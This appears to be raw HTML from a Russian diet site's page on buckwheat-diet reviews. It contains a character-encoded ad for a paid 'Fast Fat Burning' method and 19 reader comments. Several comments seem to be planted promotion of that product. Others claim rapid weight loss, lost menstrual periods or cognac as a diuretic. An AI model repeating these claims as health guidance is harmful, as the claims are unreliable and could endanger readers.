,1072,1083,1077,1085,1082,1086,32,40,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,80,101,116,114,48,49,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,118,107,46,99,111,109,47,112,101,116,114,102,105,116,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,1078,1084,1080,1090,1077,32,1080,32,1076,1086,1073,1072,1074,1083,1103,1081,1090,1077,1089,1100,32,1074,32,1076,1088,1091,1079,1100,1103,32,1042,1050,1086,1085,1090,1072,1090,1082,1077,60,47,97,62,41,32,1089,1086,1074,1077,1088,1096,1077,1085,1085,1086,32,60,115,116,114,111,110,103,62,1041,1045,1057,1055,1051,1040,1058,1053,1054,33,60,47,115,116,114,111,110,103,62,60,47,108,105,62,10,60,47,117,108,62,10,60,112,62,1045,1089,1083,1080,32,1074,1099,32,1093,1086,1090,1080,1090,1077,32,1080,1079,1084,1077,1085,1080,1090,1100,32,1089,1074,1086,1102,32,1078,1080,1079,1085,1100,32,1074,32,1089,1090,1086,1088,1086,1085,1091,32,1079,1076,1086,1088,1086,1074,1100,1103,32,1080,32,1082,1088,1072,1089,1080,1074,1086,1081,32,1092,1080,1075,1091,1088,1099,44,32,1090,1086,32,1074,1099,32,1084,1086,1078,1077,1090,1077,32,1101,1090,1086,32,1089,1076,1077,1083,1072,1090,1100,32,1074,1089,1077,1075,1086,32,1079,1072,32,60,115,116,114,111,110,103,62,60,100,101,108,62,57,48,48,32,1088,1091,1073,60,47,100,101,108,62,160,50,57,48,32,1088,1091,1073,33,60,47,115,116,114,111,110,103,62,60,47,112,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,114,105,103,104,116,59,34,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,48,49,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,102,97,115,116,45,102,97,116,45,98,117,114,110,105,110,103,47,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,115,116,114,111,110,103,62,1061,1086,1095,1091,32,1079,1072,1082,1072,1079,1072,1090,1100,32,70,65,83,84,32,70,65,84,32,66,85,82,78,73,78,71,32,38,103,116,59,38,103,116,59,60,47,115,116,114,111,110,103,62,60,47,97,62,60,47,112,62,10,60,104,50,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,99,101,110,116,101,114,59,34,62,1057,1095,1080,1090,1072,1077,1090,1077,44,32,1095,1090,1086,32,1101,1090,1086,32,1076,1086,1088,1086,1075,1086,63,60,47,104,50,62,10,60,117,108,62,10,60,108,105,62,50,57,48,32,1088,1091,1073,32,1101,1090,1086,32,1084,1077,1085,1100,1096,1077,32,1086,1076,1085,1086,1075,1086,32,1087,1086,1093,1086,1076,1072,32,1074,32,1082,1080,1085,1086,32,1089,32,1076,1088,1091,1075,1086,1084,47,1087,1086,1076,1088,1091,1075,1086,1081,59,60,47,108,105,62,10,60,108,105,62,50,57,48,32,1088,1091,1073,32,1101,1090,1086,32,1084,1077,1085,1100,1096,1077,32,1086,1076,1085,1086,1081,32,1087,1077,1088,1089,1086,1085,1072,1083,1100,1085,1086,1081,32,1090,1088,1077,1085,1080,1088,1086,1074,1082,1080,32,1074,32,1089,1088,1077,1076,1085,1077,1089,1090,1072,1090,1080,1089,1090,1080,1095,1077,1089,1082,1086,1084,32,1092,1080,1090,1085,1077,1089,32,1082,1083,1091,1073,1077,59,60,47,108,105,62,10,60,108,105,62,50,57,48,32,1088,1091,1073,32,1101,1090,1086,32,1084,1077,1085,1100,1096,1077,32,1086,1076,1085,1086,1075,1086,32,1087,1086,1093,1086,1076,1072,32,1074,32,1088,1077,1089,1090,1086,1088,1072,1085,33,60,47,108,105,62,10,60,47,117,108,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1055,1086,1084,1085,1080,1090,1077,44,32,1074,32,1101,1087,1086,1093,1091,32,1080,1085,1092,1086,1088,1084,1072,1094,1080,1080,32,60,115,116,114,111,110,103,62,1047,1053,1040,1053,1048,1071,32,1041,1045,1057,1062,1045,1053,1053,1067,33,60,47,115,116,114,111,110,103,62,60,47,112,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,114,105,103,104,116,59,34,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,48,50,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,102,97,115,116,45,102,97,116,45,98,117,114,110,105,110,103,47,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,115,116,114,111,110,103,62,1050,1091,1087,1080,1090,1100,32,1084,1077,1090,1086,1076,1080,1095,1082,1091,32,70,65,83,84,32,70,65,84,32,66,85,82,78,73,78,71,32,38,103,116,59,38,103,116,59,60,47,115,116,114,111,110,103,62,60,47,97,62,60,47,112,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,114,105,103,104,116,59,34,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,80,101,116,114,48,50,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,118,107,46,99,111,109,47,112,101,116,114,102,105,116,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,115,116,114,111,110,103,62,1054,1089,1090,1072,1083,1080,1089,1100,32,1074,1086,1087,1088,1086,1089,1099,32,1080,32,1089,1086,1084,1085,1077,1085,1080,1103,63,32,1055,1080,1096,1080,1090,1077,32,1089,1102,1076,1072,32,38,103,116,59,38,103,116,59,60,47,115,116,114,111,110,103,62,60,47,97,62,60,47,112,62,10,60,47,98,108,111,99,107,113,117,111,116,101,62,10,60,112,62')</script></p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_8441" class="content_rb" data-id="8441"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_29(){
		var bool_flat_slide_panel = true;
		jQuery(window).scroll(function(){
			if(jQuery(this).scrollTop() > 3000 && bool_flat_slide_panel == true){
				jQuery("#flat_ads_block_id_29").addClass("left_slide_flat_panel");
			}else{
				jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			}
		});
		jQuery('body').on('click','#flat_ads_block_id_29 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			bool_flat_slide_panel = false;
		});
	}
	function flat_jQuery_loading_29(){
		if(window.jQuery){
			flat_jQuery_is_load_29();
		}else{
			setTimeout(function() { flat_jQuery_loading_29() }, 50);
		}
	}
	flat_jQuery_loading_29();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 19</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 298&nbsp;245 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85&url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html&text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Другие диеты для похудения:</div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/kremlevskaya-dieta-tablitsa-i-menyu-na-nedelyu.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/kremlevskaya-dieta-tablitsa-i-menyu-na-nedelyu.html">Кремлевская диета – таблица и меню на неделю</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/grechnevaya-dieta-menyu-dlya-pohudeniya-na-14-dnej.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/grechnevaya-dieta-menyu-dlya-pohudeniya-na-14-dnej.html">Гречневая диета – меню для похудения на 14 дней!</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-ml.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-ml.html">Диета ML</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-maggi-menyu-i-otzyvy.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-maggi-menyu-i-otzyvy.html">Диета Магги - меню и отзывы</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-angela.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-angela.html">Диета Ангела</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-andzheliny-dzholi.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-andzheliny-dzholi.html">Диета Анджелины Джоли</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  <h3 class="comment-title"> Обсуждение: 19 комментариев</h3>
 
  <ol class="commentlist">
			    <li class="comment even thread-even depth-1" id="comment-29538">
            <div id="div-comment-29538" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Надежда</cite> <span class="says">says:</span>    </div>
    
    <p>Да ну, гоните? На гречке и кефире по 1 кг в день убирать? Организм вас на третий день пошлет куда подальше и потом запустит такую компенсацию, что мало не покажется. Почитайте публикации западные, там уже давно не в моде диета. Чтобы похудеть просто правильно питайтесь ВСЕГДА, а не 2 месяца, стараясь перекрыть последствия полугодового объедания. Всем добра)</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29539">
            <div id="div-comment-29539" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Bella</cite> <span class="says">says:</span>    </div>
    
    <p>Видела отзывы о гречневой диете и результаты похудевших, чуть сама не подсела. Спасло то, что не люблю гречку и пришлось бы очень несладко на диете. Наверное от безысходности купила fast fat burning и просто прозрела. Все оказывается так просто и доступно, но почему-то для многие и на 2 кг не худеют за пару месяцев. При том, что можно легко делать 5-6.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29540">
            <div id="div-comment-29540" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Эльвира</cite> <span class="says">says:</span>    </div>
    
    <p>Диета стара как мир. Я находила отзывы о гречке для похудения еще лет 10 назад на частных форумах. А теперь это прямо ноу-хау)) Смешно даже. Кто захочет посидеть на гречке, первый раз дольше 7 дней не советую. Гречку будете ненавидеть и можно наделать делов, хотя решайте для себя.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29541">
            <div id="div-comment-29541" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Маша</cite> <span class="says">says:</span>    </div>
    
    <p>Можете не согласится или обозлится, но я в эту диету не верю а все отзывы похудевших как похудеть на гречке считаю рекламой. Любой диетолог в адеквате не посоветует сидеть на одном-двух продуктах. Даже после операции на желудке дают разнообразное питание по столу №5. Обязательно супчики, отварная рыбка, какие- то овощи. И люди худеют по часам. Моя сестра за неделю убрала 5 кг, хотя она после обострения гастрита восстанавливалась.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29542">
            <div id="div-comment-29542" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Vicky</cite> <span class="says">says:</span>    </div>
    
    <p>Хаха) так если добавить как многие делают грудку, овощи, еще что-то, это уже будет не гречневая диета совсем) а просто углеводы из гречки будете получать. Я пробовала и так и так, на чистой гречневой выдержала три дня. После не хочется ни худеть, ни есть эту крупу и кефир. На более умной диете сидела 2 недели без проблем. Жутко хотела риса или овсянки, но не сорвалась ни разу.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29543">
            <div id="div-comment-29543" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Валентина</cite> <span class="says">says:</span>    </div>
    
    <p>Мне вот интересно посмотреть на тех, кто оставляет отзывы о гречневой диете на 14 дней)) Это либо герои труда, либо очень упертые или глупые люди. А ничего, что такая диета может подорвать здоровье и нарушить менструальный цикл? Но если так хочется убрать жир побыстрее, то попробуйте сами. Авось кому подойдет.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29544">
            <div id="div-comment-29544" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Лиля</cite> <span class="says">says:</span>    </div>
    
    <p>Не хотела писать, чтобы не сочли за рекламу, но какая в ж… гречка? Читайте литературу, научитесь сжигать жир, а не тупо вес снижать и радоваться цифре на весах. В крайнем случае поможет Fast Fat Burning, там вся нужная инфа за вас уже собрана, самостоятельно не придется ничего искать.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29545">
            <div id="div-comment-29545" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Kristy</cite> <span class="says">says:</span>    </div>
    
    <p>Почитала отзывы и результаты гречневой диеты на отзовике. Поняла, что ее пиарят производители гречки. Завтра придумают овсяную диету, а послезавтра рисовую. И все показывают фотки где они типо похудели, хотя жир как был, так и есть, просто пару см ушло из-за слива жидкости и голодовки.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29546">
            <div id="div-comment-29546" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Лилия Васильева</cite> <span class="says">says:</span>    </div>
    
    <p>Можете верить или не верить, но всем хейтерам скажу что я сбросила 7 кг за 7 дней и ни один лишний килограмм не вернулся! Свои отзывы о диете на гречке и результаты до и после с фото я публиковала на странице в ВК, кому надо – найдут.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29547">
            <div id="div-comment-29547" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Егор</cite> <span class="says">says:</span>    </div>
    
    <p>Ни одной девушке не советую такую диету. Подойдите к любой фитоняшке с крутой фигуркой, спросите, сколько дней в году она сидит на гречке. Если услышите что она такую фигуру сделала на гречке, готов отрезать мизинец)) Но знаю, что этого не будет, такую диету популяризируют адепты «я всего добилась без зала и без спортпита».</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29548">
            <div id="div-comment-29548" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Света Захарова</cite> <span class="says">says:</span>    </div>
    
    <p>Эта диета еще из СССР тянется. Когда-то была хорошей, но тогда не разделяли понятия жиросжигания и похудения. Думали что раз вес меньше, значит лучше. Сейчас все не так. Почитайте разницу между этими понятиями, там совсем разный подход и гречневая диета это яркий представитель потери веса, а нужно сжигать жир!</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29549">
            <div id="div-comment-29549" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Чехова</cite> <span class="says">says:</span>    </div>
    
    <p>Прямо сейчас сижу на такой диете, но я ее под себя модифицировала. На завтрак делаю как с овсянкой, добавляю к гречке кефир, немного сухофруктов и приправы (корица, ваниль). В обед тоже с кефиром, но разогреваю, немного солю и перчу, без соли тяжело прожевать. Чай пью со стевией, 0 калорий и уталяет голод. В день съедаю по 1 яблоку и банану но в разное время. Вечером просто гречка с овощами и чашка кефира перед сном. Уже 6 день и намереваюсь довести до 14 дней.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29550">
            <div id="div-comment-29550" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Владончик</cite> <span class="says">says:</span>    </div>
    
    <p>Мда, желание похудеть у некоторых граничит с безумием. Зачем себя мучать если можно отлично худеть без этих мучений с гречкой и кефиром? Даю самый дельный совет и лайфхак. Читаете все, что написано в Fast fat burning и раздаете всем подругам дельные советы. Можно хоть в бикини идти с такими знаниями, а не то чтобы просто похудеть. Не благодарите <img class="kws-smiley" src="https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif" alt="smile" /></p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29551">
            <div id="div-comment-29551" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Киса Алиса</cite> <span class="says">says:</span>    </div>
    
    <p>Диета – как навсегда забыть о гречке и никогда ее не есть))) Если кто-то способен убить разнообразие в питании, то без проблем, дерзайте. Для меня главное не есть то, что ела вчера, это прицнип здорового питания.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29552">
            <div id="div-comment-29552" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">AngelA</cite> <span class="says">says:</span>    </div>
    
    <p>Хорошая диета, сама пробовала перед кастингом на роль в рекламе. Добавляла еще коньяк с лимонным соком и перцем как диуретик, но мне нужно было за 5 дней сильно похудеть. Через полгода вес вернулся, но результаты диеты меня порадовали.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30515">
            <div id="div-comment-30515" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Светлана</cite> <span class="says">says:</span>    </div>
    
    <p>Сидела на этой диете 2 /2 недели 2 месяца. Минус 20 кг.рост 155,изначально 67 кг, результат 47 кг.чувтвовала себя прекрасно.правда после первых 2х недель начала добавлять в рацион сухофрукты  и орехи.раз в неделю вареную грудку. волосы не выпадали, ногти не отваливались,кожа стала гораздо лучше. НО!!!! С МЕСЯЧНЫМИ МОЖНО ПОПРОЩАТЬСЯ! не совсем конечно,раз в 3 мес могут и придти.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-30809">
            <div id="div-comment-30809" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Татьяна</cite> <span class="says">says:</span>    </div>
    
    <p>Бред!!! Многие, кто только родил, только и могут позволить себе сидеть на гречке, в ней куча витаминов, богата железом, так как кровепотеря после родов большая, не аллергенна, так как у многих малышей,  на все почти высыпание (красные пятна у новорожденных от многих элементарных продуктов) и матери вкусно или нет,  едят только гречку месяц, два&#8230; а потом только расширяют свой рацион. Лично сама сидела на ней, и кг ушли и не вернулись. Сама сейчас мама&#8230; Так что не верьте выше комментирующим, гречка это просто находка!!! Люблю её. Можно и с кефиром, и с вареным мясом, и с салатом, огурец помидор, и с яйцом, и со специями (смесь перцев например) результат не заставит себя ждать.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30821">
            <div id="div-comment-30821" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Любаша Криврог</cite> <span class="says">says:</span>    </div>
    
    <p>Хочу рассказать как моя любимая гречневая диета чуть не довела меня до больничной койки.<br />
Мне 41,5 лет, до 35 лет была стройной, но из-за лени и нерегулярного питания набрала 20 лишних кг. Решила сбрашивать регулярно вес, перед морем, корпоративами и т.д. Сидела по две недели на гречке результаты были впечатляющими минус 10-12 кг за 14 дней. Так продолжалось до сегодня&#8230;. И так, делала как обычно: запаренная гречка, 1л кефира 1%, вода 2л в день + комплекс витаминов и минералов. Все было как обычно, вес уходил нормально, правда не так быстро как я привыкла, но 7кг ушли. Вечером почувствовала себя плохо на столько, что лицо приобрело зеленоватый оттенок. Началась рвота, головокружение&#8230; и пошли вдруг месячные на две недели ранее положенного срока. Муж испугался и вызвал скорую. Повезли в больницу и&#8230;. промыли мне кишечник. Не буду описывать ощущения, которые мне довелось испытать. Врач узнав, чем я питалась последнее две недели провела со мной грозную беседу, она пояснила, что моно-диета стала причиной образования в моем кишечнике каловых камней, которые привели к отравлению организма. Мне повезло, что организм у меня сильный не смотря на мои 41, и что в подобных случаях, человек может оказаться на долго в больнице. Больше оставаться в больнице не было смысла, муж увез меня домой. Теперь мне предстоит пройти узи ЖКТ, а так же глотать трубку&#8230; Когда ждала мужа на приемном покое, водитель скорой рассказал мне историю похудения своей жены, которая благодаря физ. нагрузкам и правильному питанию похудела за 12 месяцев на 32 кг.<br />
Отныне мне противопоказаны ряд продуктов долгое время. Кушать я могу только пареную пищу, включая овощи.<br />
Милые женщины и девушки, не повторяйте моих ошибок, особенно это касается всех кому за 40.<br />
Я поняла свою ошибку, всё что нажрано в течении долгое времени не может уйти за 14 дней. Для этого нужны физ. нагрузки и сбалансированное питание.<br />
Для себя твердо решила, что после лечения начну посещать спортзал, не есть после шести вечера и может иногда позволю себе пару разгрузочных дней с моей любимой гречкой&#8230;.<br />
Всем здоровья и желания жить в гармонии с собой.<br />
С ув. Любовь.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-30876">
            <div id="div-comment-30876" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Гульфия</cite> <span class="says">says:</span>    </div>
    
    <p>Я сижу на гречке и кефире уже 10 день из 14. За 7 дней похудела на 4 кг. После не взвешиалась. И объёмы хорошо ушли. С талии 6 см, с ног по 4 см. Те кто пишут, что на третий день с ума сойдете и будете страдать, то это всё бред. Я вообще себя хорошо стала чувствовать, легкость, желание больше двигаться. Аппетит пришел в норму и не бушует как раньше. И гречка не противная а нормальная, еда как еда. И кефир полюбила который ненавидела раньше <img class="kws-smiley" src="https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif" alt="smile" /></p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
		</ol> 

	
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='19546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 19546);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
